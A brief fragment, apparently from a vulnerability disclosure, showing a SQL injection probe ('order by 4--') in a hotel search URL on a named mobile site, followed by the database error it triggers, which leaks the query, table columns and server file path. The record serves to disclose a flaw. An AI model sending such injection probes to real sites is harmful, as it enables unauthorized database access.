 m.zhuna.cn/wap/index.php/index/hotelSearch?city=x%27%20order%20by%204--
A Database Error Occurred
Error Number:
The ORDER BY position number 4 is out of range of the number of items in the select list.
SELECT cName,areaid,cid FROM E_City WHERE abcd like 'x' order by 4--' or suoxie like 'x' order by 4--' or pinyin like 'x' order by 4--' or cName like 'x' order
Filename: /var/wwwroot/testwap/wap/models/index_model.php
Line Number: 33